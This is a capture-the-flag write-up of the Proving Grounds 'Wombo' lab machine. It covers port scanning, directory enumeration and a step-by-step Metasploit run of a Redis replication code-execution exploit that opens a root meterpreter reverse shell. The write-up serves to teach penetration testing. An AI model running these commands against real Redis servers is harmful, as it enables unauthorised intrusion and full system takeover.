Let’s look at solving the Proving Grounds Warm Up machine, Wombo.
Recon
As per usual, let’s start with running AutoRecon on the machine.
Nmap scan
...
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 09:80:39:ef:3f:61:a8:d9:e6:fb:04:94:23:c9:ef:a8 (RSA)
| 256 83:f8:6f:50:7a:62:05:aa:15:44:10:f5:4a:c2:f5:a6 (ECDSA)
|_ 256 1e:2b:13:30:5c:f1:31:15:b4:e8:f3:d2:c4:e8:05:b5 (ED25519)
53/tcp closed domain
80/tcp open http nginx 1.10.3
|_http-server-header: nginx/1.10.3
|_http-title: Welcome to nginx!
6379/tcp open redis Redis key-value store 5.0.9
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
...
| GET,HEAD
| RTSPRequest:
| HTTP/1.1 400 Bad Request
|_ Connection: close
| http-robots.txt: 3 disallowed entries
|_/admin/ /reset/ /compose
|_http-title: Home | NodeBB
27017/tcp open mongodb MongoDB 4.0.18
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 200 OK
| Connection: close
| Content-Type: text/plain
| Content-Length: 85
...
Gobuster on :8080
There are a few interesting links here, but nothing fruitful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
gobuster dir --url http://192.168.82.69:8080/ --wordlist /usr/share/wordlists/dirb/common.txt 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.82.69:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/10/22 17:59:54 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 302) [Size: 36] [--> /login?local=1]
/ADMIN (Status: 302) [Size: 36] [--> /login?local=1]
/Admin (Status: 302) [Size: 36] [--> /login?local=1]
/api (Status: 200) [Size: 3255]
/assets (Status: 301) [Size: 179] [--> /assets/]
/categories (Status: 200) [Size: 18970]
/chats (Status: 302) [Size: 28] [--> /login]
/favicon.ico (Status: 200) [Size: 1150]
/flags (Status: 500) [Size: 10870]
/groups (Status: 302) [Size: 28] [--> /login]
Progress: 2024 / 4615 (43.86%) [ERROR] 2021/10/22 18:00:13 [!] Get "http://192.168.82.69:8080/compose": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/login (Status: 200) [Size: 11618]
/Login (Status: 200) [Size: 11618]
/notifications (Status: 302) [Size: 28] [--> /login]
/ping (Status: 200) [Size: 3]
/popular (Status: 200) [Size: 18355]
/recent (Status: 200) [Size: 17544]
/register (Status: 200) [Size: 14357]
/robots.txt (Status: 200) [Size: 111]
/sitemap.xml (Status: 200) [Size: 307]
/tags (Status: 302) [Size: 28] [--> /login]
/top (Status: 200) [Size: 18180]
/uploads (Status: 302) [Size: 52] [--> /assets/uploads/?v=7sgruj70sic]
/users (Status: 302) [Size: 28] [--> /login]
===============================================================
2021/10/22 18:00:34 Finished
===============================================================
API exposed
There is an API expose on port 8080. Some fuzzing was attempted, but nothing too interesting was found.
1
http://192.168.78.69:8080/api/


Weird API behavior?
Is this weird API behavior? Perhaps, but doesn’t necessarily seem usable.
Searchsploit

Both of these seem to rely on being able to login in, which is disabled. Tried using: https://infosecwriteups.com/privilege-escalation-via-account-takeover-on-nodebb-forum-software-512-a593a7b1b4a4 but it also doesn’t work - requires login
Exploitation
Redis
Redis on :6379
sudo apt-get install redis-tools (I installed redis as a whole, but that is not necessary) redis =u redis://<ip>:<port>
Interesting Redis info: https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
A searchsploit search for redis reveals a possible usable module: Redis - Replication Code Execution (Metasploit)


Metasploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 > search redis
...
6 exploit/linux/redis/redis_replication_cmd_exec ... Redis Replication Code Execution
...
msf6 > use 6
msf6 > show options
msf6 > set RHOSTS 192.168.74.69
msf6 > set SRVHOST 192.168.49.74
msf6 > set SRVPORT 6379
msf6 > set LHOST 192.168.49.74
msf6 > set LPORT 8080
msf6 > run
Note : Intially, Metasploit generates a permission error - Restarting MSF with root permissions resolved it.
Once run, a session is opened, a meterpreter shell can be opened as the root user.

